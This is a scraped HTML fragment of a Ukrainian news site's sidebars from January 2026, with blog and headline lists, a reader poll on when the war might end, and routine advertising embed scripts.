<div class="foto2" style="padding-top:10px;"></div>
<div class="video2"></div>
<div class="blogolenta2"></div>
<div class="blogojab2"></div>
<div class="cenzor2"></div>
<div class="infograf2" style="padding-top:10px;"></div>
<div class="whois2"></div>
<div class="blogstop2"></div>                <div style="clear: both;"><div class="samoobs2"></div></div>
            </div>
            <div id="leftsidebar">
                    <div class="whois">
        <section>
            <header><h2 class="widget"><a href="https://blogs.uainfo.org" target="_blank">Блоги</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/ukraina-na-rozdorizhzhi-ispanskiy-tupik-abo-chomu-bagatstvo-nadr-ne-garantue-procvitannya-v-maybutnomu.html" target="_blank" style="color:#333;">Україна на роздоріжжі: іспанський тупик, або чому багатство надр не гарантує процвітання в майбутньому?</a></h3>
                        <p class="meta">12.01.2026 16:23</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/12/rf-vikoristovue-elitni-chastini-svoei-armii-yak-shturmove-myaso-pid-pokrovskom.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/556/2020/04/01/avatar-blog-556_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/12/rf-vikoristovue-elitni-chastini-svoei-armii-yak-shturmove-myaso-pid-pokrovskom.html" target="_blank" style="color:#333;">РФ використовує елітні частини своєї армії як “штурмове м’ясо” під Покровськом</a></h3>
                        <p class="meta">12.01.2026 10:00</p>
                    </li>
                                    <li class="fblock">
                        <a href="https://blogs.uainfo.org/2026/01/08/dvizhuha.html" target="_blank">
                            <img style="opacity: 1;" src="https://blogs.uainfo.org/uploads/images/blogs/000/000/053/2023/12/04/avatar-blog-53_100x100crop.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="https://blogs.uainfo.org/2026/01/08/dvizhuha.html" target="_blank" style="color:#333;">"Двіжуха"</a></h3>
                        <p class="meta">08.01.2026 09:34</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="blogolenta">
        <section>
            <header><h2 class="widget"><a href="/blogosphere">Блогострічка</a></h2></header>
            <div class="tp_recent_tweets">
                <ul>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768309081--poganih-nashih-vistachae-sportsmen-iz-zakarpattya-rozpoviv-.html">«Поганих наших вистачає». Спортсмен із Закарпаття розповів, чому українці не подобаються чехам (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768309081--poganih-nashih-vistachae-sportsmen-iz-zakarpattya-rozpoviv-.html">14.01.2026, 07:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768316281-kandidat-na-posadu-suddi-napisav-u-disertatsiyi-shcho-choloviki.html">Кандидат на посаду судді написав у дисертації, що чоловіки можуть виношувати дітей — послався на статтю у російській газеті (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768316281-kandidat-na-posadu-suddi-napisav-u-disertatsiyi-shcho-choloviki.html">14.01.2026, 07:00</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/sports/1768305481-figurist-iz-harkova-vistupatime-za-ssha-na-olimpiadi-2026.html">Фігурист із Харкова виступатиме за США на Олімпіаді-2026 (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/sports/1768305481-figurist-iz-harkova-vistupatime-za-ssha-na-olimpiadi-2026.html">14.01.2026, 06:31</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/obshestvo/1768307341-diznalas-druzhina-y-kinula-yogo-v-italiyi-cholovik-suditsya.html">Дізналась дружина й кинула його. В Італії чоловік судиться з рестораном через відео в соцмережах, на якому він вечеряє з іншою жінкою (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/obshestvo/1768307341-diznalas-druzhina-y-kinula-yogo-v-italiyi-cholovik-suditsya.html">14.01.2026, 06:01</a>
                            <br clear="all" /></li>
                                                                                            <li style="padding-left:30px;clear:left;float:left;padding-bottom:5px;">
                            <span><a href="/blogosphere/ekonomika/1768298281-nadto-visoki-zarplati-plyus-bonusi-skilki-avtogiganti.html">Надто високі зарплати плюс бонуси. Скільки автогіганти Німеччини платять своїм працівникам і як це руйнує автопром країни (НВ)</a></span><br>
                            <a class="twitter_time" href="/blogosphere/ekonomika/1768298281-nadto-visoki-zarplati-plyus-bonusi-skilki-avtogiganti.html">14.01.2026, 05:31</a>
                            <br clear="all" /></li>
                                    </ul>
            </div>
        </section>
    </div>
    <div class="clear"></div><br>
<div class="infograf">
    <section class="info_widget lt">
        <header><h2 class="widget"><a href="/infographics">Інфографіка</a></h2></header>
        <a href="/infographics"><img src="//uainfo.org/static/imgs/infographics.jpg" alt="Инфографика" /></a>
    </section>
</div><div align="center" class="hidemob">

<!-- dima conmment 17.04.2022

<div class="r21919"></div>
<script type="text/javascript">
    (function() {
            var tag = (function() {
            var informers = document.getElementsByClassName('r21919'),
	    len = informers.length;
            return len ? informers[len - 1] : null;
        })(),
        idn = (function() {
        var i, num, idn = '', chars = "abcdefghiklmnopqrstuvwxyz",
        len = Math.floor((Math.random() * 2) + 4);
        for (i = 0; i < len; i++) {
	    num = Math.floor(Math.random() * chars.length);
        	idn += chars.substring(num, num + 1);
        }
        return idn;
        })();
        var container = document.createElement('div');
                container.id = idn;
                container.innerHTML = 'загрузка...';
                tag.appendChild(container);
                var script = document.createElement('script');
		script.src = '//js-goods.redtram.com/0/21/ticker_21919.js';
    	    script.dataset.idn = idn;
	    tag.parentNode.insertBefore(script, tag);
        })();
</script>
</div>




<div align="center" class="hidemob" rel="recreative">
    <div id="MIXADV_2110" class="MIXADVERT_NET"></div>
    <script>
        var node2110 = document.getElementById("MIXADV_2110");
        if( node2110 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2110&r="+Math.random();
            node2110.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
    
    <div id="bn_3be041da86">загрузка...</div>
    <script type="text/javascript" src="//recreativ.ru/rcode.3be041da86.js"></script>

-->




<!--    <ins class="adsbyyottos" style="display:block" data-ad-client="f92bbaf0-d84d-11e4-a4a7-002590d8e030"></ins> 
    <script async defer src="https://cdn.yottos.com/adsbyyottos.js"></script> -->

        
</div>

            </div>
        </div>
        <div id="rightsidebar" class="body2">
                <div class="analitics">
        <section>
            <header><h2 class="widget"><a href="/analytics">Аналітика</a></h2></header>
            <ul style="margin-bottom: 10px;">
                                                        <li class="fblock">
                        <a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/9/6/961a8b7c78b7864d6579ba751029b2af_1767730124_extra_large__1__70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1768218761-notatki-pro-koalitsiyu-ohochih-i-peregovori-pro-garantiyi-bezpeki.html">Нотатки про Коаліцію охочих і переговори про гарантії безпеки для України, - Володимир Фесенко </a></h3>
                        <p class="meta">12.01.2026 20:02</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/p/r/prapor_yes_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1766743928--zahid-mertviy-ale-2026-rik-mozhe-viyavitisya-shche-girshim-the.html">"Захід" мертвий, але 2026 рік може виявитися ще гіршим – The Telegraph</a></h3>
                        <p class="meta">26.12.2025 16:00</p>
                    </li>
                                                        <li class="fblock">
                        <a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">
                            <img style="opacity: 1;" src="//uainfo.org/static/img/_/z/_ze_ofis_52_1_70x70.jpg" class="attachment-featured wp-post-image" height="70" width="70">
                        </a>
                        <h3><a href="/blognews/1765547541-zelenskiy-peregrav-i-trampa-i-putina-the-telegraph.html">Зеленський переграв і Трампа, і Путіна, – The Telegraph</a></h3>
                        <p class="meta">12.12.2025 16:45</p>
                    </li>
                            </ul>
        </section>
    </div>
    <div class="analitics">
        <section>
            <header><h2 class="widget" style="color:#fff;"><a href="/vote">Опитування</a></h2></header>
            <div class="vote-right">
                <form style="padding:0px;margin:0px;" method="get" action="/vote/show">
                    <input type="hidden" name="vote" id="vote" value="2821">
                    <p style="line-height: normal;font-size:15px;margin-bottom:10px;"><a href="/vote/action/2821" style="font-weight:900;">Коли на вашу думку може завершитися кривава війна росії проти України? </a></p>
                    
                    <div style="line-height: normal;">
                                                                        <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2178" name="answer" id="answer_2178" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    У 2026 році, маю помірно оптимістичне бачення<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2179" name="answer" id="answer_2179" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Воєнні дії триватимуть ще пару років<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2180" name="answer" id="answer_2180" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна завершиться миттєво в осяжному майбутньому через певні політичні події<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2181" name="answer" id="answer_2181" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Буде не завершення, а скоріше пауза у "гарячій фазі" війни . Через кілька років Росія може повторити напад<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2182" name="answer" id="answer_2182" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Незабаром, не досягши цілей, росія перемикне увагу з України на іншу країну<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2183" name="answer" id="answer_2183" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Війна триватиме ще довго<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                    <div style="margin-bottom:10px;font-size:14px;">
                                <div style="float:left;width:30px;">
                                    <input  type="radio" value="2184" name="answer" id="answer_2184" style="background-color:#F4F8ED;" />
                                </div>
                                <div style="margin-left:30px;">
                                    Вже давно не маю жодних прогнозів щодо завершення війни<br>
                                </div>
                                <div style="clear:both;"></div>
                            </div>
                                                                </div>
                    <div class="clear_big"></div>
                    <div style="text-align: center;">
                        <input type="Submit" name="^" value="Проголосувати">
                    </div>
                    <div style="clear:both;"></div>
                                        <div class="clear"></div><br>
                </form>
            </div>
        </section>
    </div>
<div class="samoobs">
    <section class="widget_w12 "><header><h2 class="widget">
            <a href="javascript:;" class="sec_tab" data-trig="com_day" data-sec="tabs_link_w12_1" name="mostdisc"><span class="ico">&nbsp;</span>Обговорюване</a>
            &nbsp; |
            <a href="javascript:;" class="sec_tab" data-trig="pop_day" data-sec="tabs_link_w12_2" style="color:#c2c2c2;" name="mostdisc"><span class="ico">&nbsp;</span>Популярне</a>
        </h2></header>
        <div class="tabs_link_w12 tabs_link_w12_1">
            <a href="javascript:;" id="com_day" class="active">День</a>
            <a href="javascript:;" id="com_month" >Місяць</a>
            <a href="javascript:;" id="com_alltime">За весь час</a>
        </div>
        <div class="tabs_link_w12 tabs_link_w12_2" style="display: none;">
            <a href="javascript:;" id="pop_day" class="active">День</a>
            <a href="javascript:;" id="pop_month" >Місяць</a>
            <a href="javascript:;" id="pop_alltime">За весь час</a>
        </div>
        <div id="com_day_tab" class="tabs_content_w12">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768287858-harkivshchina-v-naslidok-masovanoyi-ataki-rosiyan-e-zagibli.html">Харківщина: в наслідок масованої атаки росіян, є загиблі та постраждалі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768287858-harkivshchina-v-naslidok-masovanoyi-ataki-rosiyan-e-zagibli.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768288041-rosiya-znovu-atakuvala-tes-dtek.html">Росія знову атакувала ТЕС ДТЕК</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768288041-rosiya-znovu-atakuvala-tes-dtek.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768289064-avariyni-vidklyuchennya-svitla-u-kievi-ta-oblasti-zaprovadili.html">Аварійні відключення світла у Києві та області запровадили через атаку РФ на енергооб'єкти та наслідки негоди — Міненерго</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768289064-avariyni-vidklyuchennya-svitla-u-kievi-ta-oblasti-zaprovadili.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768289201-u-ssha-kongresmen-respublikanets-predstaviv-zakonoproekt.html">У США конгресмен-республіканець представив законопроєкт про анексію Гренландії</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768289201-u-ssha-kongresmen-respublikanets-predstaviv-zakonoproekt.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768289559-vorog-atakuvav-odesu-vinikli-pozhezhi-e-postrazhdali.html">Ворог атакував Одесу: виникли пожежі, є постраждалі</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1768289559-vorog-atakuvav-odesu-vinikli-pozhezhi-e-postrazhdali.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765723331-krim-stane-nepridatnim-dlya-viyskovih-rf-ekspert-rozpoviv.html">Крим стане непридатним для військових РФ: експерт розповів про проблеми окупантів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765723331-krim-stane-nepridatnim-dlya-viyskovih-rf-ekspert-rozpoviv.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html">Бельгія запропонувала ЄС надзвичайні заходи для допомоги Україні, - Euractiv</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1765990454-belgiya-zaproponuvala-es-nadzvichayni-zahodi-dlya-dopomogi.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html">Росія затягує переговори. Трампу нічим відповідати, – Вадим Денисенко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766398490-rosiya-zatyague-peregovori-trampu-nichim-vidpovidati-vadim.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html">"Олександрійський маніяк" отримав довічне ув’язнення за серію вбивств і розбійних нападів</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1766740423--oleksandriyskiy-maniyak-otrimav-dovichne-uv-yaznennya-za.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html">На Новий рік буде морозно та сніжно, – Наталка Діденко </a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1767088864-na-noviy-rik-bude-morozno-ta-snizhno-natalka-didenko-.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">0</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="com_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">414</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768313895-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-13-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 13 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">5927</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768309926-vcheni-viyavili-v-amazoniyi-noviy-vid-gigantskih-anakond.html">Вчені виявили в Амазонії новий вид гігантських анаконд</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">919</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768307875-kadirov-pri-smerti-v-the-times-rozpovili-shcho-bude-dali.html">Кадиров при смерті: в The Times розповіли, що буде далі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">877</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768318907-uryad-zminit-umovi-natsionalnogo-keshbeku-u-minekonomiki.html">Уряд змінить умови "Національного кешбеку": у Мінекономіки розкрили деталі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">814</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768308282-chi-mozhna-uraziti-korabli-rf-pered-puskom-kalibriv-u-vmf.html">Чи можна уразити кораблі РФ перед пуском "Калібрів": у ВМФ дали відповідь</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">434</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766130964-u-kremli-vidreaguvali-na-novinu-pro-vidilennya-ukrayini-90.html">У Кремлі відреагували на новину про виділення Україні 90 млрд євро кредиту </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">227678</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55491</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45649</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39244</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26640</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599676</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566234</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448039</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411406</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398118</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
